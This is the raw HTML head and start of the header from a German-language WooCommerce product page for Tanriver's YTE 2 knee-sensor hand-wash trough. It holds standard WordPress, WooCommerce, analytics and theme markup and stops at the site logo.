<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%7CRoboto+Condensed%3A400%2C600%7CHind%3A400%2C600&#038;display=fallback&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=de","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://tanriver.com.tr/de/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNXBJ38" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tanriver.com.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNXBJ38");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tanriver.com.tr/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tanriver.com.tr/de/wp-json/wp/v2/product/14499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tanriver.com.tr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://tanriver.com.tr/de/?p=14499' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1,4,3,17,2,53;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script data-cfasync="false"> var dFlipLocation = "https://tanriver.com.tr/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","paddingLeft":"20","paddingRight":"20","duration":800,"soundEnable":"true","enableDownload":"true","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"singlePageMode":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false"};</script>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '344930509815020', url);
fbq('init', '344930509815020', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Von Site Kit hinzugefügtes Google-Tag-Manager-Snippet -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NTDFWQWK' );
			
/* ]]> */
</script>

<!-- Ende des von Site Kit hinzugefügten Google-Tag-Manager-Snippets -->
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_617855-css" data-type="wd-style-header_617855">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(32, 32, 32, 1);
}

.whb-general-header {
	background-color: rgba(45, 148, 214, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//tanriver.com.tr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
	font-display:fallback;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Roboto Condensed", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 14px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 16px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #29c093;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #29c093;
	--btn-accented-bgcolor-hover: #25b188;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(0,0,0,0.93);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 1000px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #2d9cda;
	background-image: none;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.page .wd-page-content {
	background-color: #f9f9f9;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}

@media (max-width: 768.98px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}

rs-slides :is([data-type=text],[data-type=button]) {
font-family: Roboto !important;
}
rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
font-family: Roboto Condensed !important;
}

.wd-page-title {
background-color: #444444;
}

.owl-carousel-item-inner {margin:0 15px;}
.scrollToTop { bottom: 70px;}
.woodmart-entry-meta {display: none;}
.post-date {display: none;}
.hovered-social-icons {display: none;}
.meta-categories-wrapp { display: none;}
.recent-posts-time { display: none;}
.recent-posts-comment { display: none;}
.woodmart-header-overcontent .title-size-small {padding-top: 110px;}
.title-size-small {padding-bottom: 5px;}
.vc_column-inner .wpb_content_element {text-align: justify;}
.woodmart-prefooter {padding-bottom: 0px;}			</style>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-14499 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-header-overlap wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
					<!-- Von Site Kit hinzugefügtes Google-Tag-Manager-(noscript)-Snippet -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTDFWQWK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Ende des von Site Kit hinzugefügten Google-Tag-Manager-(noscript)-Snippets -->
		<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-ana-menu-almanca" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=344930509815020&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_617855 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-social-icons-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4" type="text/css" media="all" /> 						<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-ug9ghy7vtc32ltoc3qyw color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/tanrivermakina/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/tanrivermakina" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/tanriver_hijyen/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/user/tanrivermakina" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-flqree23kbq94ll9rrhf">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Zu Deutsch(Deutsch) wechseln">
                                                    <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">Deutsch</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-tr wpml-ls-first-item" role="none">
						<a href="https://tanriver.com.tr/urun/yte-2-iki-musluklu-dizden-sensorlu-yalak-tipi-evye/" class="wpml-ls-link" role="menuitem" aria-label="Zu Türkisch(Türkçe) wechseln" title="Zu Türkisch(Türkçe) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="tr">Türkçe</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Türkisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://tanriver.com.tr/en/urun/yte-2-stainless-steel-sink/" class="wpml-ls-link" role="menuitem" aria-label="Zu Englisch(English) wechseln" title="Zu Englisch(English) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Englisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar" role="none">
						<a href="https://tanriver.com.tr/ar/urun/yte-2-iki-musluklu-dizden-sensorlu-yalak-tipi-evye/" class="wpml-ls-link" role="menuitem" aria-label="Zu Arabisch(العربية) wechseln" title="Zu Arabisch(العربية) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://tanriver.com.tr/fr/urun/yte-2-lavabo-5-places-avec-capteur-de-genou/" class="wpml-ls-link" role="menuitem" aria-label="Zu Französisch(Français) wechseln" title="Zu Französisch(Français) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Französisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fa" role="none">
						<a href="https://tanriver.com.tr/fa/urun/yte-2/" class="wpml-ls-link" role="menuitem" aria-label="Zu Persisch(فارسی) wechseln" title="Zu Persisch(فارسی) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fa">فارسی</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Persisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item" role="none">
						<a href="https://tanriver.com.tr/es/urun/yte-2-fregadero-con-sensor-de-rodilla-para-dos-personas/" class="wpml-ls-link" role="menuitem" aria-label="Zu Spanisch(Español) wechseln" title="Zu Spanisch(Español) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-gcq39di99c7lvyf6qrzz color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/&media=https://tanriver.com.tr/wp-content/uploads/yte2-1.jpg&description=YTE+2+Handwashrinnen+mit+Knie+Sensor+bedienung+f%C3%BCr+2+personnen" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://tanriver.com.tr/de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
